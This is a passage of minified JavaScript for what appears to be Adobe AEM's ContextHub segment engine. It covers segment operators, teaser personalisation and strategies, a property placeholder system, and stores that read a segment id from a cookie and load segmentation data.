(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.ScriptReference=function(l,g){var n=ContextHub.SegmentEngine.ScriptReference;if(!(this instanceof n))return ContextHub.Utils.inheritance.newInstance(n,arguments);g=[].slice.call(arguments,1);this.scriptName=m.trim(l);this.scriptArguments=g;this.cachedResult=null;this.dependencyList=ContextHub.SegmentEngine.Dependency.getEmptyDependencyList();for(n=0;n<this.scriptArguments.length;n++)this.dependOn(this.scriptArguments[n]);
ContextHub.SegmentEngine.Dependency.dependencyMonitor(this,!0)};ContextHub.SegmentEngine.ScriptReference.prototype.info={className:"ScriptReference",updateEvent:ContextHub.Constants.EVENT_SCRIPT_UPDATED};ContextHub.SegmentEngine.ScriptReference.prototype.dependOn=function(l){ContextHub.SegmentEngine.Dependency.addDependency.call(this,l)};ContextHub.SegmentEngine.ScriptReference.prototype.getScriptName=function(){return this.scriptName};ContextHub.SegmentEngine.ScriptReference.prototype.getScriptHandler=
function(){return ContextHub.SegmentEngine.ScriptManager.getScript(this.getScriptName())};ContextHub.SegmentEngine.ScriptReference.prototype.getScriptArguments=function(){return this.scriptArguments};ContextHub.SegmentEngine.ScriptReference.prototype.getDependencies=function(){return this.dependencyList||ContextHub.SegmentEngine.Dependency.getEmptyDependencyList()};ContextHub.SegmentEngine.ScriptReference.prototype.execute=function(){var l=null,g=this.getScriptHandler();if(null!==this.cachedResult)return this.cachedResult;
if("function"===typeof g){var n=this.getScriptArguments(),v=[];m.each(n,function(G,E){G=ContextHub.SegmentEngine.getObjectValue(E);v.push(G)});try{l=g.apply(this,v)}catch(G){ContextHub.console.error('[-] [SegmentEngine] User script "'+this.getScriptName()+'" failed:',G),l=null}}this.cachedResult!==l&&(this.cachedResult=l,ContextHub.eventing.trigger(this.info.updateEvent+":"+this.getScriptName(),{script:this,key:this.getScriptName(),action:"set",resolved:l,value:l},{defer:0,_:{result:l,scriptName:this.getScriptName()}}));
return l};ContextHub.SegmentEngine.ScriptReference.prototype.isResolved=function(){return this.execute()};ContextHub.SegmentEngine.ScriptReference.prototype.toString=function(){var l=this.info.className+'("'+this.getScriptName()+'"';m.each(this.getScriptArguments(),function(g,n){"string"===typeof n&&(n='"'+n+'"');l+=", "+n});return l+=") -\x3e "+this.execute()}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.ScriptManager.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};var l={};ContextHub.SegmentEngine.ScriptManager={};ContextHub.SegmentEngine.ScriptManager.register=function(n,v){"string"===typeof n&&n.length&&"function"===typeof v&&(l[n]=v,ContextHub.eventing.trigger(ContextHub.Constants.EVENT_SCRIPT_REGISTERED,{key:n,action:"set",value:"registered"},{defer:0}))};ContextHub.SegmentEngine.ScriptManager.unregister=function(n){this.isRegistered(n)&&ContextHub.eventing.trigger(ContextHub.Constants.EVENT_SCRIPT_UNREGISTERED,
{key:n,action:"remove",value:"unregistered"},{defer:0});delete l[n]};ContextHub.SegmentEngine.ScriptManager.unregisterAllScripts=function(){m.each(this.getAllScripts(),function(n){this.unregister(n)}.bind(this))};ContextHub.SegmentEngine.ScriptManager.getAllScripts=function(){return l};var g=function(n){ContextHub.console.error('[-] [SegmentEngine] User script "'+n+'" not found.');return function(){return null}};ContextHub.SegmentEngine.ScriptManager.getScript=function(n){return l[n]||g(n)};ContextHub.SegmentEngine.ScriptManager.isRegistered=
function(n){return!!l[n]}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.Dependency.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.Dependency={};ContextHub.SegmentEngine.Dependency.allowedDependencies=[ContextHub.SegmentEngine.SegmentReference,ContextHub.SegmentEngine.ScriptReference,ContextHub.SegmentEngine.Property];ContextHub.SegmentEngine.Dependency.getEmptyDependencyList=function(){var g={};m.each(ContextHub.SegmentEngine.Dependency.allowedDependencies,function(n,v){g[v.prototype.info.className]={keys:[],updateEvent:null}});
return g};ContextHub.SegmentEngine.Dependency.addDependency=function(g){if(g){this.dependencyList=this.dependencyList||ContextHub.SegmentEngine.Dependency.getEmptyDependencyList();var n=null;if(g instanceof ContextHub.SegmentEngine.Property){var v=g.getKey();n=v.replace(/(^\/|\/$)/g,"").split(/\//).shift()||null}else v=g instanceof ContextHub.SegmentEngine.ScriptReference?g.getScriptName():g instanceof ContextHub.SegmentEngine.SegmentReference?g.getSegmentPath():null;if(v){var G=this.dependencyList[g.info.className];
G[v]||(G[v]=!0,G.keys.push(v));G.variant=g.info.className;G.updateEvent=g.info.updateEvent;n&&(G.stores=G.stores||{},G.stores[n]=!0)}}};ContextHub.SegmentEngine.Dependency.findAllDependencies=function(g){var n=(g||{}).operatorArguments;if(n){g=Math.min(n.length,/^(and|or)(\.|$)/.test(g.operatorName)?Number.MAX_VALUE:2);var v;for(v=0;v<g;v++){var G=n[v];G instanceof ContextHub.SegmentEngine.Operator?ContextHub.SegmentEngine.Dependency.findAllDependencies.call(this,G):ContextHub.SegmentEngine.Dependency.addDependency.call(this,
G)}}};var l=function(g,n){g=this.getDependencies();var v=null;n.channel===ContextHub.SegmentEngine.SegmentReference.prototype.info.updateEvent?v=g.SegmentReference:n.channel===ContextHub.SegmentEngine.ScriptReference.prototype.info.updateEvent?v=g.ScriptReference:n.channel===ContextHub.SegmentEngine.Property.prototype.info.updateEvent?v=g.Property:ContextHub.console.error("[-] [SegmentEngine] Unsupported event type:",n.channel);v&&ContextHub.SegmentEngine.Dependency.isMatching(n,v)&&(this.cachedResult=
null,this.isResolved())};ContextHub.SegmentEngine.Dependency.dependencyMonitor=function(g,n){if(g instanceof ContextHub.SegmentEngine.Segment||g instanceof ContextHub.SegmentEngine.ScriptReference){var v=(g.getPath||g.getScriptName).call(g).replace(/[^a-z]/ig,""),G=g.getDependencies(),E=[],y;for(y in G)if(G.hasOwnProperty(y)){var I=G[y];I.keys.length&&E.push(I.updateEvent)}if(E.length)if(E=E.join(" "),n)ContextHub.eventing.on(E,l.bind(g),v);else ContextHub.eventing.off(E,v)}};ContextHub.SegmentEngine.Dependency.isMatching=
function(g,n){var v=ContextHub.SegmentEngine.Dependency[(n||{}).variant+"Handler"];return"function"===typeof v?v.call(this,g,n):!1};ContextHub.SegmentEngine.Dependency.SegmentReferenceHandler=function(g,n){for(var v=0;v<n.keys.length;v++)if(g.keys.all.hash[n.keys[v]])return!0;return!1};ContextHub.SegmentEngine.Dependency.ScriptReferenceHandler=function(g,n){for(var v=0;v<n.keys.length;v++)if(g.keys.all.hash[n.keys[v]])return!0;return!1};ContextHub.SegmentEngine.Dependency.PropertyHandler=function(g,
n){if(n.stores[g.store])for(var v=0;v<n.keys.length;v++){var G=n.keys[v];G=G.substr(G.indexOf("/",1));if(g.keys.all.hash[G])return!0}return!1}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.and.js");(function(){ContextHub.SegmentEngine.OperatorManager.register("and",function(m,w){return!(!m||!w)})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.or.js");
(function(){ContextHub.SegmentEngine.OperatorManager.register("or",function(m,w){return!(!m&&!w)})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.equal.js");
(function(m){var w=function(l){"boolean"!==typeof l&&(l=/^true$/i.test(m.trim(String(l))));return l};ContextHub.SegmentEngine.OperatorManager.register("equal",function(l,g){return l===g});ContextHub.SegmentEngine.OperatorManager.register("equal.string",function(l,g){l=String(l);g=String(g);return l===g});ContextHub.SegmentEngine.OperatorManager.register("equal.number",function(l,g){l=Number(String(l)||void 0);g=Number(String(g)||void 0);return l===g});ContextHub.SegmentEngine.OperatorManager.register("equal.boolean",
function(l,g){l=w(l);g=w(g);return l===g});ContextHub.SegmentEngine.OperatorManager.register("equal.date",function(l,g){l=new Date(l||void 0);g=new Date(g||void 0);return Number(l)===Number(g)});ContextHub.SegmentEngine.OperatorManager.register("equal.regexp",function(l,g){var n=!1;"string"===typeof l&&g&&(g instanceof RegExp||(g=new RegExp(g)),n=g.test(l));return n})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.not-equal.js");
(function(m){var w=function(l){return function(){return!l.apply(this,arguments)}};m.each(ContextHub.SegmentEngine.OperatorManager.getAllOperators(),function(l,g){/^equal(\.|$)/.test(l)&&ContextHub.SegmentEngine.OperatorManager.register("not-"+l,w(g.handler))})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.less-than.js");
(function(){ContextHub.SegmentEngine.OperatorManager.register("less-than",function(m,w){return m<w});ContextHub.SegmentEngine.OperatorManager.register("less-than.string",function(m,w){m=String(m);w=String(w);return m<w});ContextHub.SegmentEngine.OperatorManager.register("less-than.number",function(m,w){m=Number(String(m)||void 0);w=Number(String(w)||void 0);return m<w});ContextHub.SegmentEngine.OperatorManager.register("less-than.date",function(m,w){m=new Date(m||void 0);w=new Date(w||void 0);return Number(m)<
Number(w)})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.less-than-or-equal.js");
(function(m){var w=function(n,v){ContextHub.console.error("[-] [SegmentEngine] Comparison operator not found:",n+(v?"."+v:""));return function(){return!1}},l=function(n,v){return(ContextHub.SegmentEngine.OperatorManager.getOperator(n,v)||{}).handler||w(n,v)},g=function(n){var v=l("less-than",n),G=l("equal",n);return function(){return v.apply(this,arguments)||G.apply(this,arguments)}};m.each(ContextHub.SegmentEngine.OperatorManager.getAllOperators(),function(n){if(/^less-than(\.|$)/.test(n)){var v=
n.split(".",2);n=v.shift();v=v.shift();n=n.replace("less-than","less-than-or-equal");v&&(n+="."+v);ContextHub.SegmentEngine.OperatorManager.register(n,g(v))}})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.greater-than.js");
(function(){ContextHub.SegmentEngine.OperatorManager.register("greater-than",function(m,w){return m>w});ContextHub.SegmentEngine.OperatorManager.register("greater-than.string",function(m,w){m=String(m);w=String(w);return m>w});ContextHub.SegmentEngine.OperatorManager.register("greater-than.number",function(m,w){m=Number(String(m)||void 0);w=Number(String(w)||void 0);return m>w});ContextHub.SegmentEngine.OperatorManager.register("greater-than.date",function(m,w){m=new Date(m||void 0);w=new Date(w||
void 0);return Number(m)>Number(w)})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.operators - Operator.greater-than-or-equal.js");
(function(m){var w=function(n,v){ContextHub.console.error("[-] [SegmentEngine] Comparison operator not found:",n+(v?"."+v:""));return function(){return!1}},l=function(n,v){return(ContextHub.SegmentEngine.OperatorManager.getOperator(n,v)||{}).handler||w(n,v)},g=function(n){var v=l("greater-than",n),G=l("equal",n);return function(){return v.apply(this,arguments)||G.apply(this,arguments)}};m.each(ContextHub.SegmentEngine.OperatorManager.getAllOperators(),function(n){if(/^greater-than(\.|$)/.test(n)){var v=
n.split(".",2);n=v.shift();v=v.shift();n=n.replace("greater-than","greater-than-or-equal");v&&(n+="."+v);ContextHub.SegmentEngine.OperatorManager.register(n,g(v))}})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};ContextHub.SegmentEngine.PageInteraction={};ContextHub.SegmentEngine.PageInteraction.info={propertyHolder:"data-contexthub-property",processorHolder:"data-processor",defaultHolder:"data-default-value"};ContextHub.SegmentEngine.PageInteraction.getPropertyPlaceholders=function(l){var g="["+ContextHub.SegmentEngine.PageInteraction.info.propertyHolder+(l?'^\x3d"%1"]':"]");l=m([g.replace(/%1/,"/"+l),
g.replace(/%1/,l)].join(", "));var n=[];m.each(l,function(v,G){v=ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder(G);v.isValid()&&n.push(v)});return n}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.PropertyPlaceholder.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l=function(){var g=this.element.attr(ContextHub.SegmentEngine.PageInteraction.info.propertyHolder);this.element&&g?(g=ContextHub.Utils.JSON.tree.sanitizeKey(g),this.storeName=g.shift(),this.propertyName="/"+g.join("/"),this.keyName="/"+this.storeName+this.propertyName,this.defaultValue=m.trim(this.element.attr(ContextHub.SegmentEngine.PageInteraction.info.defaultHolder)||""),this.processors=
[],m.each((this.element.attr(ContextHub.SegmentEngine.PageInteraction.info.processorHolder)||"").split(/,/),function(n,v){n=m.trim(v);n.length&&this.processors.push(n)}.bind(this))):(this.defaultValue=this.propertyName=this.keyName=this.storeName=null,this.processors=[])};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder=function(g){var n=ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder;if(!(this instanceof n))return ContextHub.Utils.inheritance.newInstance(n,arguments);this.element=
m(g);l.call(this)};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.update=function(g){l.call(this);var n=this.getValueProcessors();g||(g=ContextHub.get(this.getKey()));g&&""!==g||(g=this.getDefaultValue());for(var v=0;v<n.length;v++){var G=ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.getProcessor(n[v]);g=m.trim(G.handler.call(this,g))}this.element.val()!==g&&this.element.text(g)};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.getPropertyName=
function(){l.call(this);return this.propertyName||""};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.getKey=function(){l.call(this);return this.keyName||""};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.getDefaultValue=function(){l.call(this);return this.defaultValue||""};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.getValueProcessors=function(){return this.processors||[]};ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder.prototype.isValid=
function(){return!!this.propertyName}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.PropertyProcessor.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l={};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor={};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.register=function(n,v){"string"===typeof n&&n.length&&(l[n]={processorName:n,handler:v})};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.unregister=function(n){delete l[n]};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.unregisterAllProcessors=
function(){l={}};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.getAllProcessors=function(){return l};var g={processorName:"default",handler:function(n){return n}};ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.getProcessor=function(n){return l[n]||g}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.Teaser.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l={analytics:1,design:1,disabled:1,preview:1,read_only:1},g=function(n){var v=CQ.shared.HTTP.getContextPath();v=(v=1<v.length?v:"")&&n.substring(0,v.length)!==v?v+"/"+n:n;if("ui"===ContextHub.Constants.MODE){var G=RegExp("[?\x26]wcmmode\x3d([^\x26#]*)").exec(w.location.href);G=G&&1<G.length?(G[1]||"").toLowerCase():ContextHub.Utils.Cookie.getItem("wcmmode");l[G]&&(v+=(-1===n.indexOf("?")?"?":
"\x26")+"wcmmode\x3d"+G)}return v};ContextHub.SegmentEngine.PageInteraction.Teaser=function(n){var v=ContextHub.SegmentEngine.PageInteraction.Teaser;if(!(this instanceof v))return ContextHub.Utils.inheritance.newInstance(v,arguments);n=n||{};this.details={locationId:m.trim(n.locationId),variants:n.variants||[],strategy:m.trim(n.strategy),trackingURL:m.trim(n.trackingURL)};this.register()};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.info={className:"Teaser",loadEvent:ContextHub.Constants.EVENT_TEASER_LOADED};
ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.register=function(){this.details.locationId.length&&this.details.variants.length&&!this.isRegistered()&&(this.registered=ContextHub.SegmentEngine.PageInteraction.TeaserManager.register(this))};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.unregister=function(){this.registered=!1;ContextHub.SegmentEngine.PageInteraction.TeaserManager.unregister(this)};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.updatePlaceholder=function(){var n=
this.getBestCandidate(),v=null;if(n){var G=this.currentlyLoaded||{};v=g(n.url);if(G.path===n.path&&G.url===v)return}n?(this.currentlyLoaded=m.extend(!0,{},n,{url:v}),this.getVariantContent(v,function(E){m("#"+this.details.locationId).html(E);ContextHub.eventing.trigger(ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.info.loadEvent,{teaser:this,variant:n,key:this.details.locationId,action:"set",value:"loaded"},{defer:0})}.bind(this))):delete this.currentlyLoaded};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.getVariantContent=
function(n,v,G){var E=ContextHub.SegmentEngine.PageInteraction.Cache.get(n);E?v.call(this,E.content,E.status,E.xhr):(E=m.ajax({url:n,async:!0}),E.done(function(y,I,J){ContextHub.SegmentEngine.PageInteraction.Cache.set(n,{content:y,status:I,xhr:J,url:n});v.call(this,y,I,J)}),"function"===typeof G&&E.fail(function(y){G.call(this,y)}))};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.getBestCandidate=function(){for(var n=null,v=[],G=[],E=ContextHub.SegmentEngine.SegmentManager.getResolvedSegments({returnLookup:!0}),
y=this.details.variants,I=0;I<y.length;I++){var J=y[I],S=J.segments||[],W=!1,fa=!1;J.boost=0;if(0===S.length)fa=W=!0;else for(var ea=0;ea<S.length;ea++){var aa=E[S[ea]];"undefined"!==typeof aa&&(W=!0,J.boost=Math.max(J.boost,aa.boost||0))}W&&(fa?G:v).push(J)}if(0===v.length||"random"===this.details.strategy)v=[].concat.call(v,G);v.length&&(v.sort(function(ja,Aa){return Aa.boost-ja.boost}),n=ContextHub.SegmentEngine.PageInteraction.StrategyManager.chooseCandidate(v,this.details.strategy));return n};
ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.getCurrentlyLoaded=function(){return this.currentlyLoaded||null};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.isRegistered=function(){return!0===this.registered};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.getTeaserId=function(){return this.details.locationId};ContextHub.SegmentEngine.PageInteraction.Teaser.prototype.toString=function(){var n=[];m.each(n,function(v,G){n.push(v+': "'+G+'"')});return this.info.className+
"("+n.join(", ")+")"}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.TeaserManager.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l={};ContextHub.SegmentEngine.PageInteraction.TeaserManager={};ContextHub.SegmentEngine.PageInteraction.TeaserManager.info={registerEvent:ContextHub.Constants.EVENT_TEASER_REGISTERED,unregisterEvent:ContextHub.Constants.EVENT_TEASER_UNREGISTERED};ContextHub.SegmentEngine.PageInteraction.TeaserManager.register=function(g){if(!(g instanceof ContextHub.SegmentEngine.PageInteraction.Teaser))return!1;
l[g.getTeaserId()]=g;ContextHub.eventing.trigger(ContextHub.SegmentEngine.PageInteraction.TeaserManager.info.registerEvent,{teaser:g,key:g.getTeaserId(),action:"set",value:"registered"},{defer:0});return!0};ContextHub.SegmentEngine.PageInteraction.TeaserManager.unregister=function(g){if(g=g instanceof ContextHub.SegmentEngine.PageInteraction.Teaser?g:this.getTeaser(g))g.registered=!1,delete l[g.getTeaserId()],ContextHub.eventing.trigger(ContextHub.SegmentEngine.PageInteraction.TeaserManager.info.unregisterEvent,
{teaser:g,key:g.getTeaserId(),action:"remove",value:"unregistered"},{defer:0})};ContextHub.SegmentEngine.PageInteraction.TeaserManager.unregisterAllTeasers=function(){m.each(l,function(g,n){n.unregister()})};ContextHub.SegmentEngine.PageInteraction.TeaserManager.getAllTeasers=function(){return l};ContextHub.SegmentEngine.PageInteraction.TeaserManager.getTeaser=function(g){return l[g]||null};ContextHub.SegmentEngine.PageInteraction.TeaserManager.refreshAllTeasers=function(g){g&&ContextHub.SegmentEngine.SegmentManager.invalidateCache();
for(var n in l)l.hasOwnProperty(n)&&l[n].updatePlaceholder()}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.StrategyManager.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l={};ContextHub.SegmentEngine.PageInteraction.StrategyManager={};ContextHub.SegmentEngine.PageInteraction.StrategyManager.register=function(n,v,G){"string"===typeof n&&n.length&&(l[n]={strategyName:n,displayName:v,handler:G})};ContextHub.SegmentEngine.PageInteraction.StrategyManager.unregister=function(n){delete l[n]};ContextHub.SegmentEngine.PageInteraction.StrategyManager.unregisterAllStrategies=
function(){l={}};ContextHub.SegmentEngine.PageInteraction.StrategyManager.getAllStrategies=function(){return l};var g={strategyName:"default",displayName:"Default (first teaser candidate)",handler:function(n){return(n||[])[0]||null}};ContextHub.SegmentEngine.PageInteraction.StrategyManager.getStrategy=function(n){return l[n]||g};ContextHub.SegmentEngine.PageInteraction.StrategyManager.chooseCandidate=function(n,v){return ContextHub.SegmentEngine.PageInteraction.StrategyManager.getStrategy(v).handler.call(this,
n)}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - PageInteraction.Cache.js");
(function(m,w){w.ContextHub.SegmentEngine.PageInteraction=w.ContextHub.SegmentEngine.PageInteraction||{};var l={};ContextHub.SegmentEngine.PageInteraction.Cache={};ContextHub.SegmentEngine.PageInteraction.Cache.set=function(g,n){l[g]=n};ContextHub.SegmentEngine.PageInteraction.Cache.get=function(g){return l[g]||null};ContextHub.SegmentEngine.PageInteraction.Cache.getAllItems=function(){return l||{}};ContextHub.SegmentEngine.PageInteraction.Cache.clear=function(g){delete l[g]};ContextHub.SegmentEngine.PageInteraction.Cache.clearAllItems=
function(){l={}}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - util.case-manipulation.js");
(function(){ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.register("lower-case",function(m){return String(m).toLowerCase()});ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.register("upper-case",function(m){return String(m).toUpperCase()});ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.register("title-case",function(m){return String(m).toLowerCase().replace(/(^| )+(.)/g,function(w){return w.toUpperCase()})})})();
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - util.number-formatting.js");(function(){ContextHub.SegmentEngine.PageInteraction.PropertyProcessor.register("timestamp-to-date",function(m){var w=function(l){return(9>=l?"0":"")+l};m=new Date(1E3*m);m=isNaN(m.getMilliseconds())?new Date:m;return[[m.getFullYear(),w(m.getMonth()+1),w(m.getDay())].join("-"),[w(m.getHours()),w(m.getMinutes()),w(m.getSeconds())].join(":")].join(" ")})})();
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - task.page-update-watcher.js");
(function(m,w){var l=w.MutationObserver||w.WebKitMutationObserver;if(l){var g={childList:!0,attributes:!0,characterData:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0,attributeFilter:[ContextHub.SegmentEngine.PageInteraction.info.propertyHolder,ContextHub.SegmentEngine.PageInteraction.info.defaultHolder,ContextHub.SegmentEngine.PageInteraction.info.processorHolder]};m(function(){(new l(function(n){for(var v="["+ContextHub.SegmentEngine.PageInteraction.info.propertyHolder+"]",G=[],E=0;E<
n.length;E++){var y=n[E];m.merge(G,m(y.addedNodes).filter(v));y.attributeName&&y.target&&G.push(y.target)}m.each(m.unique(G),function(I,J){I=ContextHub.SegmentEngine.PageInteraction.PropertyPlaceholder(J);I.isValid()&&I.update()})})).observe(w.document.body,g)})}m(function(){var n=ContextHub.SegmentEngine.PageInteraction.getPropertyPlaceholders();m.each(n,function(v,G){G.isValid()&&G.update()})})})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - task.data-update-watcher.js");
(function(m){ContextHub.eventing.on(ContextHub.Constants.EVENT_STORE_UPDATED,function(w,l){w=ContextHub.SegmentEngine.PageInteraction.getPropertyPlaceholders((l||{}).store);m.each(w,function(g,n){var v=n.getPropertyName();g=this.eventData.keys.set.hash[v];v=this.eventData.keys.removed.hash[v];var G=g?g.value:void 0;(g||v)&&n.update(G)}.bind({eventData:l}))},"page-interaction",!0)})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - task.teaser-update.js");
(function(m){var w=0,l=function(){var n=ContextHub.SegmentEngine.PageInteraction.TeaserManager.getAllTeasers();m.each(n,function(v,G){G.isRegistered()&&G.updatePlaceholder()})},g=function(){80<=(new Date).getTime()-w?(l(),w=0):window.requestAnimationFrame(g)};ContextHub.eventing.once([ContextHub.Constants.EVENT_ALL_STORES_READY,ContextHub.Constants.EVENT_STORES_PARTIALLY_READY],function(){var n=[ContextHub.Constants.EVENT_SEGMENT_UPDATED,ContextHub.Constants.EVENT_STORE_UPDATED+":campaign",ContextHub.Constants.EVENT_TEASER_REGISTERED];
ContextHub.eventing.off(n,"teaser-updater");ContextHub.eventing.on(n,function(){var v=0===w;w=(new Date).getTime()+80;v&&g()},"teaser-updater",!0)},"teaser-initialization",!0)})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - strategy.first.js");(function(){ContextHub.SegmentEngine.PageInteraction.StrategyManager.register("first","First candidate",function(m){return(m||[])[0]||null})})();
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - strategy.last.js");(function(){ContextHub.SegmentEngine.PageInteraction.StrategyManager.register("last","Last candidate",function(m){var w;m&&(w=m[m.length-1]);return w||null})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine.page-interaction - strategy.random.js");
(function(){ContextHub.SegmentEngine.PageInteraction.StrategyManager.register("random","Random",function(m){var w;m&&(w=m[Math.floor(Math.random()*m.length)]);return w||null})})();ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.ebanking.kernel - store.requestsegments.js");
(function(m){var w;ContextHub.Store.EbankingStore=function(l,g){ContextHub.console.log("set segmentid to contextstore");this.init(l,g);g="";0<document.cookie.length&&(l=document.cookie.indexOf("S\x3d"),-1!==l&&(l=l+1+1,g=document.cookie.indexOf(";",l),-1===g&&(g=document.cookie.length),g=unescape(document.cookie.substring(l,g))));ContextHub.console.log("segmentid",g);l=g;ContextHub.console.log("add attribute segment id");g={};g.segmentid=l;w=m.extend(!0,w,g);this.addAllItems(w,{defer:0})};ContextHub.Store.EbankingStore.defaultConfig=
{eventDeferring:32,persistence:null,eventing:ContextHub.eventing};ContextHub.Utils.inheritance.inherit(ContextHub.Store.EbankingStore,ContextHub.Store.SessionStore);ContextHub.Utils.storeCandidates.registerStoreCandidate(ContextHub.Store.EbankingStore,"contexthub.requestsegments",0)})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.store.aem.segmentation - store.segmentation.js");
(function(m){var w={service:{script:!0,timeout:3E3,path:window.ContextHub.Paths.SEGMENTATION_PATH+".seg.js"}},l=function(n,v){this.config=m.extend(!0,{},w,v);this.init(n,this.config);this.refreshData();ContextHub.eventing.on(ContextHub.Constants.EVENT_SEGMENT_UPDATED,function(){requestAnimationFrame(this.refreshData.bind(this))}.bind(this));ContextHub.isOptedOut()?this.announceReadiness():this.reloadSegments()};ContextHub.Utils.inheritance.inherit(l,ContextHub.Store.PersistedJSONPStore);l.prototype.reset=
function(n){ContextHub.SegmentEngine.SegmentManager.unregisterAllSegments();this.uber("reset",n)};l.prototype.queryService=function(n){ContextHub.isOptedOut()||this.uber("queryService",n)};l.prototype.reloadSegments=function(){this.reset()};var g=function(n){n=parseInt(n,10)||0;if(0>=n)n="No segment";else if(5>=n)n=n+" segment"+(1<n?"s":"");else{var v=5*Math.floor(n/5);n=(n===v?"":"More than ")+v+" segments"}return n};l.prototype.refreshData=function(){var n=[];m.each(ContextHub.SegmentEngine.getResolvedSegments(),
function(G,E){if(G=E.getPath()){var y=G+".html";E={label:E.getTitle()||E.getName()||G,link:y,path:G};n.push(E)}});var v=n.length;this.setItem("segments",n);this.setItem("summary",g(v));return n};l.prototype.getResolvedSegments=function(){return ContextHub.SegmentEngine.SegmentManager.getResolvedSegments()};l.prototype.getUnresolvedSegments=function(){return ContextHub.SegmentEngine.SegmentManager.getUnresolvedSegments()};ContextHub.Utils.storeCandidates.registerStoreCandidate(l,"aem.segmentation",
